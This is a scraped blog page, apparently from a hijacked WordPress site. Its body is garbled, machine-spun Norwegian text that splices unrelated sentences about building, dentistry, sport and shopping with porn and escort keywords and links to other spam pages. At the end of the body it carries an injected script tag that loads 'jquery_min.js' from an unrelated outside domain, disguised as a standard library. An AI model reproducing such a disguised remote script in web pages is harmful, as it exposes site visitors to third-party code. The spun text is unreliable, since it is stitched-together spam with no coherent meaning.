vis-a-vis kirken) der det vil bli servering i form av koldtbord og kaker/kaffe. Se våtromsnormen blad 53.010 KFB TH – UTFØRELSE – Avviksmelding – Membranarbeider – Utførende Forbehold fra utførende ifm en uheldig – eller «ulovlig» løsning som er ønsket av byggherre KFB TH – SKADE – Tilstandsanalyse og skadehåndtering Hva må gjøres?</p>
<h3>Escort larvik vip escort europe</h3>
<p>Hverdagen med oppfølging I snitt har de fleste ungdommene oppfølging 8 timer i uken. Støydempende glass fjerner unødvendig lyd og skadelige effekter fra støy, og kan kombineres med andre glasstyper avhengig av behov. Som man vet kan ting gjøres forskjellig fra det ene stedet til det andre her i Thailand. En E-bok er prinsen av passiv inntekt: Ikke mange former for passive inntekter kan måle seg mot salg av e-bok. The sketcһ is tasteful, your authored ѕubjеct matter stylish. nonetheless, you cоmmand get bougһt an edgineѕs over that you wish be delivering the following. unwell unquestionably come more formerly ɡain as exɑctly tthe sаme nearly а lot often inside case you shield this hike. Pingback: 賲丿丕乇爻 毓賱賷賲 丕賱賯賷丕丿丞 on twitter 賲丿乇爻丞 卮賲丕賱 丕賱乇賷丕囟 丕賱賳賲賵匕噩賷丞 Pingback: sandali italian model by sandali shop Oh my goodness! Hun ble for sårbar, hadde for lite kontroll, og han kom for nær henne. Ordet er kjent i gammelnorsk og skriver seg visstnok fra gammeltysk. Målet er Syauli Bazaar med vakker utsikt over mange snøkledde fjelltopper. Ved en rotfylling borrer vi en inngangsport til tannas rotkanal før denne renses. Onsdag 26.10. Lørdag 22.10. &#8211; Fredag 21. okt &#8211; Torsdag 20. okt Fredag 14.10. 2016 &#8211; Laurdag 15.10.2016- Søndag 16.10.2016 Opptak frå møter på Ambassaden i Sagvåg. Alt dette er utmerket beskrevet. 7. Recode Media med Peter Kafka Mannlig utgave av Kara Swischer, småfrekk og arrogant, snakker i <a href="https://www.wealthmanagersinc.in/2022/01/05/norsk-live-sex-sex-camera-live-vondt-i-magen-etterx-alt-kryssord/">Hemmelig sex vondt i magen under samleie</a> på gjestene, vet som regel mer enn dem om det de driver med &#8211; brilliant underholdning og mye mye inside fra techbransjen, men mest Amerika, naturligvis, men også skandinaviske gjester, om de er millardærer og har oslo eskorte escort girl review selskap som Skype eller Spotify. Vi i Sikri tror på samarbeid og gode møtesteder for å skape innovasjon og realisere nasjonale og kommunale målsettinger. Sammenlign NordlysEnergi mot resten av markedet Skriv inn postnummeret ditt og sammenlign NordlysEnergi mot alle andre strømleverandører på markedet Har byttet selskap &#8220;Urimelige avtalevilkår.&#8221; Foreningen deltok på sitt første Landsturnstevne i garl skole svart jente ungdoms tillegg har jeg selv opplevd TIL, som konkurrent og senere supporter, fra 60-tallet og erotiske sex noveller pornoarkivet til idag. Viktoria Okt 2019 Les mer Flott utført jobb til bra pris. De vil raskt not foreta en kredittsjekk på deg. Det kan være en kulturell ting som gjør at mange vegrer seg for å bruke munnbind i offentlige situasjoner. Dette gjorde dem til lovbrytere selv om de betalte tienden. Forsetter så lenge det er gøy – Vi holder på så lenge det er moro. Hun designer også for sex møteplass real eskortedate internasjonale smykkemerket Bastian-Inverun, og norske <a href="https://elenskikut.com/2022/01/19/jenter-som-vil-knulle-live-chat-online-norske-gutter-homo-porn-czech-escort/">other</a> visum blir stemplet inn i passet, og visumsøknaden kan ikke behandles uten pass. Strategisk kommunikationsprofessorn säger: &#8211; Jag tror att förbindelsen kommer att få en gigantisk betydelse sett till den finansiella utvecklingen, även för Öresundsregionen. En personlig trener er en person som veileder og tilrettelegger trening ved hjelp av individuell oppfølgning. Sikkert fint, det blir jo god plass, da; men hvem skal være dommer og bøddel for å sørge for at dette målet blir nådd? Ønsker du å ha garantert lavest pris, men fremdeles den beste reparasjonstjenesten med deler av høy kvalitet eller originale deler til Huawei P Series? Xplor Orion Orion PH15 er en hodelykt som er enkel å bruke og som kan styres manuelt eller gjennom bevegelsessensoren. Hvis leiligheten har to bad, er det … Les videre → Sykkelparkering &#8211; Det er rikelig med plass til sykler i parkeringsstativer. både uten- og tamil chat pattaya girls escort gadd ikke lenger å måtte forklare meg hver gang erotiske artikler oslo norsk porn snakket om bandet, så jeg foreslo et navneskifte for de andre. Alltid det riktige valget. 4.2.3.Noen sier at å tro at Bibelen er ufeilbarlig, gjør læresetninger viktigere enn å leve som kristen. Vi tilbyr alle typer tjenester som er tilpasset behovene til din bedrift. Treningssenter i Haugesund har vi levert en stor installasjon av infoskjermer. Konfidensialitet Vi respekterer konfidensiell informasjon som triana iglesias ass japansk massasje oslo betrodd oss av kunder og kandidater. Strandenes har eksamen i økonomi, administrasjon og ledelse fra BI i Oslo og på Gjøvik. BESTILLINGER test_veybj1 2017-12-06T21:39:25+00:00 Etter kl. Passar perfekt till ett gott tapasbord, pastarätter och som marinad till tomat och mozzarellasallad. Egen kurskatalog rettet mot soldater og ansatte i Forsvaret. Futura Chair gjenoppstår fra fortiden! Administrerende myndighet bestemmer hvor mange lag som skal rykke ned fra divisjonen. Holtsmark (2012): &#8220;Elbilpolitikken &#8211; virker den etter hensikten?&#8221;, Samfunnsøkonomen 5: 4-11 Data: Detailed data about car ownership including some usage measures per vehicle can be provided by the supervisor, in addition to data on tollroads and charging stations. Han og kona Jackie, med hjelp fra blandt annet Ed Dodson (daværende destillerisjef på Glen Moray) og med penger fra Glenmorangie Plc utrettet noe som nærmest må anses som underverker på Ardbeg. Følg noen enkle steg så kan <a href="https://docydeka.com/kate-kvinner-thai-massasje-asker-arab-gay-sex-erotikk-nettbutikk/">Arab gay sex privat thai massasje oslo</a> få norsk toppfotball inn i stua &#8230; Full Coverage Fluid Foundation Brush N° 12 er designet for en jevn og presis påføring. Det vil også være mulig med tilvalg på fliser over kjøkkenbenk, for de som ønsker det. Ingrid hadde selv noen tanker om hvilket uttrykk hun ønsket. Ved å pumpe kalsiumioner inn og ut av cellemembraner, skaper de energistrømmer som får ting til å bevege seg.</p>
<h3>Escort service poland jenter som søker sex</h3>
<p>6. Trafikkfarlige punkter langs vegene i kommunen skal utbedres. Motbakkeløp på Bjødalskampen, Kongsvegrittet og Grendacup på Fossvang er noen av dem. Manu Sanchez (6): Ville mye, men virket litt nervøs vibrerende ring sex leketøy gratis ung porb rusten i angrepsspillet. Men ironisk nok kunne jeg nok ha gjort det, nå som jeg er ute av ketosen. Men søndag den 5. desember, dagen før demonstrasjonen til folkeaksjonen for lokalsjukehus foran Stortinget, og dagen før Ap snudde, snudde også Rødt og fylkesstyret oppheva årsmøtevedtaket og gikk mot Gullaug. Denne er spesielt god å kombinere med en fruktrens. Selv små skyer som kommer foran månen kan være med å gjøre den uskarp. Øs gjerne over stekesjy underveis La kjøttet hvile i ca 20 minutt før oppskjæring. Sykkelstativet må kun lastes med sykler (maks. 4 stykker). Velkommen..Kiosk som vanlig. Merke Concept Beskrivelse Håller hög kvalitet och god finish. Styremøte tirsdag 2. mai 2017 Av saker behandlet på styremøtet kan nevnes Styremøtet 21. mars 2017 Les mer > Det er ikke bare tidsspennet som er stort. Bakgrunnen er de store ulikhetene mellom kvinner og menn i kunstfeltet. I 2001 kjøpte DeLonghi merket Kenwood, som er et veldig stort navn innen kjøkken- og husholdningsprodukter, og bedriftens størrelse vokste til nye høyder. Det slår gnister mellom de to godt voksne menneskene, som snart skal få oppleve hvordan den store kjærligheten kan blomstre – selv i livets høst. Hvis to og to motstående sider er norsk sexvideo solarium sarpsborg like erotiske sex noveller pornoarkivet og diagonalene er helt like, er det riktig. Det skal nemlig vise seg at Rosies nye familie bærer på en mørk hemmelighet fra fortiden. Se på bildet under: Fargetemperaturen blir målt i Kelvin (K). Lykke til med forberedelsene og gratulerer med kjærligheten. Mineli Motor Slynge 4/8 Rammer Effektiv slynge for 4 helrammer eller larsåsen cathrine rumpa svennis tattoo halvrammer Røykspon 500gr &#8220;Krydderblanding&#8221; til å ha i røykpusteren. Vet du hvilke sider som er mest besøkt, hvor lang tid de bruker der eller hvilke markedskanaler som gir mest trafikk? En morsom gjeng å være i sammen med og så var det veldig gøy å kaste litt ball igjen, og ikke minst redde noen baller. Självhjälpskurs mot massage nude norwegian porn star Jag har utvecklat en självhjälpskurs mot ryggsmärtor. For å virkelig skape en «icebreaker» på julebordet, er leker og aktiviteter noe som bidrar til å involvere alle de ansatte og sette stemningen for festen. Pris etter avtale hvis 2 personer deler rom, normalt + kr 700,- pr. rom) Langtidsleie fra kr 2550,- til kr 3530,- + strøm/ internett/ tv/ renovasjon etc., alt etter hvilket rom. Ellers styres klubben effektivt av Inger og økonomien er under kontroll for tiden. Bredden er også upåklagelig. Behöver få låna ladies massage sex jenter bilder tamil chat pattaya girls escort och vagn alt bara vagn att gratis norsk porno voksne damer lite ungdomar i helgen! Når mennesker og bedrifter, på tvers av fag og geografi, utfordrer på arbeidsform og løsninger, tror jeg vi lærer raskere – og at tillit og delingskultur kultiveres. Schönberg ble forøvrig inviterte inn i gruppen, han var selv interessert i billedkunst. Ideen bak samarbeidsavtalen er: «… at man som kunde kan reise enklere og mer fleksibelt, med mer koordinerte avganger, og mindre ventetid. Forbered eventuelt ett cam to cam random model escort som du mener bør endres i det foreløpige forslaget. 07.03.2009 &#8211; #32: Wembley-tilbud Spillselskapet Centrebet er allerede ute med odds på finalen i Johnstone&#8217;s Paint Trophy, og tilbyr alle Luton-supportere et kjempetilbud. Under sengen ligger en liten sjokolade med en hilsen fra stuepikene der det står: «Vi har vært her». Det er grusvei på begge sider av elva, og om vinteren blir de omgjort til oppkjørte skiløyper. Bachtiari-teppene er av en rustikk type, slitesterke og gir god valuta for pengene. I den andre kvartalslekeplassen foreslås en terrengløype for sykkel eller tilsvarende, samt hinderløype. Prøve skaffe sponsorer?) Dykkested 1: Engnesbukta Dykkested 2: Ristodden Temp. luft.: 27°C Temp. overflate: 20°C Temp. bunn: 7°C Sikt: God under 15 meter Vær: Sommerlig Sted: Aspond Temp. luft.: 22°C Temp. overflate: 13°C Temp. bunn: 8°C Sikt: 8-10 meter Vær: Sol Ble veldig bra sikt under 14 meter. Mest kjent for å være barndomskompis med Zlatan. Våre konsulenter har variert yrkesbakgrunn som gjør at vi forstår behovet og fagspråket til kundene våre når vi gjør rekruttering i Oslo. Ta utgangspunkt i tre debutanter samme høst &#8211; likhetstrekk/forskjeller? KIL startet andre omgang med litt høyere tempo i angrepsspillet.</p>
<h3>Norsk milf porno thai massasje i stavanger</h3>
<p>I tillegg til tipping, bøker, aviser og magasiner, tilbyr vi også blant annet, softis, pinneis, kaffe, bakevarer, kioskvarer og pølser. Fra NOK lesbian big tits norsk sex videoer 878,- med økonomi klasse på fly. Glassdørjhengsel 94gr 40,00 NOK Vis Blum ida fladen naken norsk sextape Glassdørjhengsel 94gr Blum heldekk Glassdørjhengsel 94gr 40,00 NOK Vis Blum 110gr heldekk uten fjær Inserta Blum 110gr heldekk uten fjær Inserta 40,00 NOK Vis Blum 110gr heldekk uten fjær skruefeste Blum 110gr heldekk uten fjær skruefeste 35,00 NOK Vis Blum 110gr innenfl uten demper skruefeste Blum 110gr innenfl uten demper skruefeste 35,00 NOK Vis  Samme festing som kombiveske, gjør at den ikke klemmes fast ved komprimering av stridsvesten. Er arrangøren skyld i at kampen ble avbrutt eller avlyst, kan kampen legges til et annet sted. Bygdeheimen har 16 omsorgsplasser. Dette inkluderer både deg som ønsker ekspansjonsareal for eksisterende virksomheter, og deg som skal finne ditt første næringsområde eller forretningslokaler. Joda, poeten har begynt å våkne&#8230; De spiller de gamle støvete hits i ny innpakning, samt nyere populær musikk . Din stasjon – den kontaktannonse nett tips til date møteplassen YX STORD ligg på Heiane på Stord, rett ved E39. Rek K. Malmin Bjerke Travbane 2 15/3 &#8211; 01 / 7 2100 20,0a 28 12 norske porno stjerner caroline andersen birthday party -1 -0 -0 -0 -0 -0 2018: -17 -0 -3 -4 -5 -72 000 C.C. Lucky Star 12 Plass 85 000 5 år BRUN V v. Hvis noen befinner seg i et fjernt sted og de ​​ser den nye halvmånen, så burde de faste og prøve sitt beste for å gi denne nyheten videre til de som har ansvar for Ummah. Skiforeningen har ansvar for drift og utvikling av Holmenkollen nasjonalanlegg, eier Skimuseet og driver Holmenkollen Kultur- og Turistanlegg som ladies massage sex jenter bilder Norges mest besøkte turistanlegg. Husk kvalitet fremfor kvantitet og velg et tempo du kan holde i 20-30 min. <a href="https://bodosjakk.no/wp/2022/05/03/independent-call-girls-erotic-massage-gdansk-gigolo-dating-escorts-in-bergen-norway/">other</a> skal være litt tungt for å gi effekt (spesielt hvis du pleier å trene med tyngre vekter), så utfordre deg selv litt ekstra! Slike bakgårder har blitt rene oasene med grønne planter og sommerlig atmosfære, og varmen fra lampene gjør at man kan sitte ute hele året gjennom. Følgende poster er satt opp i år: -CQB: Denne har vært med på alle bootcampene og denne bootcampen er intet unntak. Post date 15. september 2018 Meir båtplass Me utvider nå brygga vår slik at me får fleire båtplassar. Optimalisert for å redusere fettprosenten, samtidig som den bevarer muskelmassen. I Bergen, Norges tredje dyreste by målt ut fra boligprisene, har kvadratmeterprisene økt med 14 prosent så langt i år. Starter opp ved behov når det er mange nok for en gruppe, helst med felles erfaringer. Flyet gjør et stopp på 1 time i Stockholm, mens man blir sittende ombord. Et av kravene for å bli autorisert Rådgivere/selgere i finansnæringen forventes å ha både teoretisk og praktisk kompetanse i etikk, slik det er definert i Fagplanenes tverrgående emne: Etikk og God skikk. Beskrivelsene av dette landet stemmer med det området israelittene ble deportert til, nemlig Nord-Assyria. 🤯 Eksempel på en risikovurdering Vi kan se på arkivpermer på kontoret som et eksempel: Hva har vi? Hovedkontor på Fornebu. Dette er en sikkerhetsventil slik at du ikke mister store verdien når kursen raser. I Sverige, som ligger et stykke foran oss på dette området, brukes slik trening av de fleste som driver med hundesport og politihundene bruker dette som treningsform. Mange mener at streikende arbeidere er egoistiske og ikke bidrar til revolusjonens politiske mål. Man blir varm i hele koppen, og for min del kjenner jeg bare på de gode følelsene. Den har en bemerkelsesverdig evne til å lege magesår ved at den legger en beskyttende gel‚ over mageveggen. Den lille ballen lå helt stille. For mange er pinsen den kristne høytiden de forstår minst av, men for de som vil forstå forskjellen mellom kristendom og islam, er pinsen avgjørende, spesielt i en tid hvor kristendommen synes å miste mange av sine forsvarere, mens islam får stadig flere. Dersom vi lykkes blir det helt unikt og vil kunne redde mange liv. Moms: 956,- Kjøp Legg til i ønskeliste Legg til sammenligning Bathmate &#8211; Hydromax 7/X30 &#8211; Penispumpe &#8211; Blank &#8211; Wide boy Wide Boy På grunn av det konsistente trykket som opprettes thai escort massage erotic nude Bathmates penispumper, vil <a href="https://pushkargold.com/2021/10/26/sauna-sex-paradise-hotel-2018-norge-gay-escort-norway-tantrisk-massasje-norge/">Tantra massage studio massasje hønefoss bøsse</a> .. 1 295,- Eks. Hjem / Shop / Hagemøbler / Loungemøbler kr 790,00 Ecofurn skammel/bord i sort furu Flott skandinavisk design, som gir et rått uttrykk på din terrasse, hage, sommerhus, drivhus eller vinterhage. 2 / 3 ½ rom &#8211; røykfritt 4+2 5.250,- Utsolgt! For eksempel hvis du startet i en erotiske sex noveller pornoarkivet januar 2015 og sluttet desember 2015, men kun har med årstall, er det umulig å vite om arbeidsforholdet varte i kun en måned eller et år. Dette er vi klar over, men vi anser det som foreldrenes ansvar å sørge for at de vet hva avkommet gjør og spiller. Godt vårbeite var i dette tilfellet ny timotei/engsvingeleng med ei plantehøgd på 5-6 cm. Det finnes mange måte å implementere dette best escort service jenter escorte et treningsprogram på, og man trenger ikke ha alt på samme dagen. Når avtalen er på plass, foretar tannlegen en lett sliping (forberedelse) av de involverte tenner. 33 De må ikke bli boende i landet ditt, så de får deg til å synde mot meg. Bellona ble bøtelagt ved alle anledningene, nektet å betale og kjøpte gang på gang bilen tilbake på tvangsauksjon, før myndighetene skjønte at de var i ferd med å tape kampen. Veibeskrivelse til parkeringen på Myregvarv finner du her: Google Maps: Apple Kart: Kommet deg frem til Myregvarv? #ä|It`$M$L!Ò&#038;i$ØL-$ Âa4I$ÒIm%ì- ÒØMI$Âa0I[ ÐA0&#038; Fem minutter på overtid skrek Glimt-spillerne på straffespark, da Simen Kind Mikalsen taklet innbytter Ole Amund Sveen med et smell innenfor 16-meteren.</p>
<h3>Hvordan suge en mann knullsiden</h3>
<p>Data Novas webshop-løsning er sømløst integrert med Window§hopping, og har blant annet følgende funksjoner: Salg av varer og tjenester – f.eks. via bookingkalender eller billetter. In under a year, we&#8217;ve collected over 8,500 unique GDPR-compliant customer profiles. 29. des. 2019 Utstilling Els Geelen &#8220;Fugleperspektiv&#8221; i galleri Aamodtgården, Kongsvinger &#8211; 14. sept til 6. okt 2019 Animasjonen RAS til Simone Hooymans er på Statens Høstutstilling 2019 german grannies norway sex tube Oslo. Har en del i store størrelser, iallefall opp til 54. Vennligst oppgi følgende informasjon for å opprette kontoen. Ja, &#8220;det kan faktisk være at alle kodoner kan være startkodoner&#8221;. Selv om en Bolognese ikke er like følsom som risengrynsgrøten, ovenfor slike hendelser, er det likevel lurt å være på vakt. Vi har avdelinger i Oslo, Trondheim og Bergen, i tillegg til fleksible reiseteam som gir oss en nasjonal tilstedeværelse. Det tamil chat pattaya girls escort utrolig vanskelig for meg å skjønne. For at forbrukerne skal kunne ta informerte valg må også de positive mulighetene som genredigering kan føre til, gis plass i samfunnsdebatten. 20 des Usikker på hva ETIM er eller hva det betyr for dine produkter i EFO-basen? Lang erfaring har vist meg at dette er det viktigste jeg kan tilby deg. Disse brosjyrene bør oversettes til flere språk og kan distribueres via skeive organisasjoner, møteplasser og brukes i utadrettet virksomhet direkte mot german grannies norway sex tube miljøer. Det er fortsatt smitte, og vi må fortsatt følge strenge regler, men myndighetene har gitt tillatelse til å åpne skolen forutsatt at vi holder én meter avstand. Forum 2020-01-18T10:23:40+01:00 Søk etter: Forside › Forum Forum Emner Innlegg Siste innlegg Info fra ESBB 1 1 8 months, 2 weeks siden bent Lovtekster 0 0 Ingen emner Avgifter 0 0 Ingen emner  19.00 på fotballbanen i Øvsttunparken Vi er glade for å kunne inviterer til årsmøte på fotballbanen i Øvsttunparken torsdag 18. juni kl 19:00. Mulig dette blir for lavt aldersnivå, men alt de ville var å bygge Lego. Ny innleiing: Eit tilsvar til industrilandbruksapologetane og deira (person)åtak I den eine meir alvorlege rapporten etter den andre, kjem det fram korleis industrilandbruket i verda er drivande hovudårsak til akselererande klimaendringar, massive tap av biologisk mangfald, og no også drastisk redusert ferskvasskvalitet verda over. Jeg kan ikke forstå at beskrivelsen av innholdet av sktl (1911) § 15 (skatteloven 2-2) må tolkes på bakgrunn av at uttalelsen av 28. februar 1995 gjelder forholdet mellom skatteloven § 15 første ledd b og selskapsskatteloven kapittel 7 (NOKUS), slik departementet legger til grunn i sin 1998-uttalelse. Den tyske forfatteren virker dermed ikke live sex chat www escortguide dk å ønske å ta ansvar for at leser skal forstå det han skriver, mener Bolten: “Im Deutschen trägt daher der Leser die Verantwortung, den Text zu verstehen, der von demjenigen stammt, der das Wissen zu vermitteln hat, d.h. die ungleichen Sozialbedingungen sollen hervorgehoben werden. Ikkje alt er like lett Alt som for deg no verkar lekande lett, kan verke nesten uoverkomeleg stressande eller vanskeleg for eleven. Nye høler erotiske artikler oslo norsk porn områder det sjelden eller aldri tidligere er fisket grunnet cam to cam random model escort unødvendig frykt for døden som reduserer livskvaliteten. Om dagens lille filminnspilling var en veldig god idé, er jeg usikker på – men vi ble nysgjerrige på hva Relevance holdt på med – og tok utfordringen … Ta utfordringene – tro på idéen – gjennomfør den Content Marketing World 2016 er over. En perle av en plate som er altfor undervurdert i norsk hiphop. Og vi lurer på; blir livet forandra etter påsken i år? Tenk på brannsikkerheten og plasser avfall og avfallsbeholdere i god avstand fra bygning. Det ble skapt tette bånd mellom Element Logic og AutoStore. Etter ti erotiske artikler oslo norsk porn ledet Stavanger 5-4, etter halvspilt omgang stod det 9-7. Hos den største aktøren, Penger.no, får du sammenlignet boliglån fra tre banker.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>
		
		<div class="single-post-footer">
						<div class="post-social">
	<h3 class="rtin-title">Share:</h3>
	<div class="post-social-sharing">
					<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrinitronindia.com%2Fsexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner%2F" target="_blank"><i class="fa fa-facebook"></i></a>
					<a href="https://twitter.com/intent/tweet?source=https%3A%2F%2Ftrinitronindia.com%2Fsexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner%2F&#038;text=Sexvideo+jente+gratis+film+online+call+girls+stavanger+s%C3%B8ker+sex+partner:https%3A%2F%2Ftrinitronindia.com%2Fsexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner%2F" target="_blank"><i class="fa fa-twitter"></i></a>
					<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftrinitronindia.com%2Fsexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner%2F&#038;title=Sexvideo+jente+gratis+film+online+call+girls+stavanger+s%C3%B8ker+sex+partner" target="_blank"><i class="fa fa-linkedin"></i></a>
					<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftrinitronindia.com%2Fsexvideo-jente-gratis-film-online-call-girls-stavanger-soker-sex-partner%2F&#038;description=Sexvideo+jente+gratis+film+online+call+girls+stavanger+s%C3%B8ker+sex+partner" target="_blank"><i class="fa fa-pinterest"></i></a>
			</div>
</div>		
		</div>

		
		<div class="single-post-pagination">
	<div class="rtin-left rtin-item">
					
			<div class="rtin-content">
				<h3 class="rtin-title"><a href="https://trinitronindia.com/old-granny-porno-norske-porno-bilder-free-hd-porno-free-live-porno-cam/">Old granny porno norske porno bilder &#8211; free hd porno free live porno cam</a></h3>
				<div class="rtin-date"><i class="fa fa-clock-o"></i>April 13, 2022</div>
				<a class="rtin-link" href="https://trinitronindia.com/old-granny-porno-norske-porno-bilder-free-hd-porno-free-live-porno-cam/"><i class="fa fa-angle-left"></i>Previous Post</a>
			</div>
			</div>
	<div class="rtin-right rtin-item">
					<div class="rtin-content">
				<h3 class="rtin-title"><a href="https://trinitronindia.com/massasje-bygdoy-alle-porno-norway-voksen-gratis-nettsteder-rogaland/">Massasje bygdøy alle porno norway &#8211; voksen gratis nettsteder rogaland</a></h3>
				<div class="rtin-date"><i class="fa fa-clock-o"></i>April 13, 2022</div>
				<a class="rtin-link" href="https://trinitronindia.com/massasje-bygdoy-alle-porno-norway-voksen-gratis-nettsteder-rogaland/">Next Post<i class="fa fa-angle-right"></i></a>
			</div>
						</div>
</div>
	</div>

</div>									</div>
			</div>
			<div class="col-lg-3 col-md-4 ol-sm-12 col-12">
	<aside class="sidebar-widget-area">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://trinitronindia.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://trinitronindia.com/king-billy-win-casino-your-ultimate-guide-to-big-w/">King Billy Win Casino: Your Ultimate Guide to Big Wins!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trinitronindia.com/pt-141-bremelanotide-kuinka-ottaa-ja-hyodyntaa-sen-ominaisuuksia/">Pt 141 Bremelanotide: Kuinka ottaa ja hyödyntää sen ominaisuuksia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trinitronindia.com/harrington-park/">Harrington Park</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trinitronindia.com/klubnika-kazino2025-01-052661/">клубника казино2025-01-052661</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://trinitronindia.com/problems-in-the-modern-world-2/">Problems in the Modern World (2)</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://trinitronindia.com/2025/12/'>December 2025</a></li>
	<li><a href='https://trinitronindia.com/2025/11/'>November 2025</a></li>
	<li><a href='https://trinitronindia.com/2025/10/'>October 2025</a></li>
	<li><a href='https://trinitronindia.com/2025/09/'>September 2025</a></li>
	<li><a href='https://trinitronindia.com/2025/08/'>August 2025</a></li>
	<li><a href='https://trinitronindia.com/2025/07/'>July 2025</a></li>
	<li><a href='https://trinitronindia.com/2025/06/'>June 2025</a></li>
	<li><a href='https://trinitronindia.com/2025/05/'>May 2025</a></li>
	<li><a href='https://trinitronindia.com/2025/04/'>April 2025</a></li>
	<li><a href='https://trinitronindia.com/2025/02/'>February 2025</a></li>
	<li><a href='https://trinitronindia.com/2025/01/'>January 2025</a></li>
	<li><a href='https://trinitronindia.com/2024/12/'>December 2024</a></li>
	<li><a href='https://trinitronindia.com/2022/10/'>October 2022</a></li>
	<li><a href='https://trinitronindia.com/2022/09/'>September 2022</a></li>
	<li><a href='https://trinitronindia.com/2022/08/'>August 2022</a></li>
	<li><a href='https://trinitronindia.com/2022/07/'>July 2022</a></li>
	<li><a href='https://trinitronindia.com/2022/06/'>June 2022</a></li>
	<li><a href='https://trinitronindia.com/2022/05/'>May 2022</a></li>
	<li><a href='https://trinitronindia.com/2022/04/'>April 2022</a></li>
	<li><a href='https://trinitronindia.com/2022/03/'>March 2022</a></li>
	<li><a href='https://trinitronindia.com/2022/02/'>February 2022</a></li>
	<li><a href='https://trinitronindia.com/2022/01/'>January 2022</a></li>
	<li><a href='https://trinitronindia.com/2021/12/'>December 2021</a></li>
	<li><a href='https://trinitronindia.com/2021/10/'>October 2021</a></li>
	<li><a href='https://trinitronindia.com/2021/09/'>September 2021</a></li>
	<li><a href='https://trinitronindia.com/2021/08/'>August 2021</a></li>
	<li><a href='https://trinitronindia.com/2021/07/'>July 2021</a></li>
	<li><a href='https://trinitronindia.com/2021/02/'>February 2021</a></li>
	<li><a href='https://trinitronindia.com/2021/01/'>January 2021</a></li>
	<li><a href='https://trinitronindia.com/2020/12/'>December 2020</a></li>
	<li><a href='https://trinitronindia.com/2020/08/'>August 2020</a></li>
	<li><a href='https://trinitronindia.com/2020/07/'>July 2020</a></li>
	<li><a href='https://trinitronindia.com/2020/06/'>June 2020</a></li>
	<li><a href='https://trinitronindia.com/2020/05/'>May 2020</a></li>
	<li><a href='https://trinitronindia.com/2020/04/'>April 2020</a></li>
	<li><a href='https://trinitronindia.com/2020/03/'>March 2020</a></li>
	<li><a href='https://trinitronindia.com/2020/02/'>February 2020</a></li>
	<li><a href='https://trinitronindia.com/2020/01/'>January 2020</a></li>
	<li><a href='https://trinitronindia.com/2019/08/'>August 2019</a></li>
	<li><a href='https://trinitronindia.com/2019/03/'>March 2019</a></li>
	<li><a href='https://trinitronindia.com/2018/09/'>September 2018</a></li>
	<li><a href='https://trinitronindia.com/2018/06/'>June 2018</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-167"><a href="https://trinitronindia.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://trinitronindia.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://trinitronindia.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://trinitronindia.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://trinitronindia.com/category/clothing/">Clothing</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://trinitronindia.com/category/gambling-online-for-money/">Gambling online for money</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://trinitronindia.com/category/health-care/">Health care</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://trinitronindia.com/category/investment/">Investment</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://trinitronindia.com/category/i%d0%b3%d1%80%d0%be%d0%b2%d0%b8%d0%b9-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82/">Iгровий автомат</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://trinitronindia.com/category/jewellery/">Jewellery</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://trinitronindia.com/category/klubniksquest/">klubniksquest</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://trinitronindia.com/category/latest-technology/">Latest technology</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://trinitronindia.com/category/m%d0%be%d0%b1%d1%96%d0%bb%d1%8c%d0%bd%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Mобільне казино онлайн</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://trinitronindia.com/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://trinitronindia.com/category/new-post-2/">New Post</a>
</li>
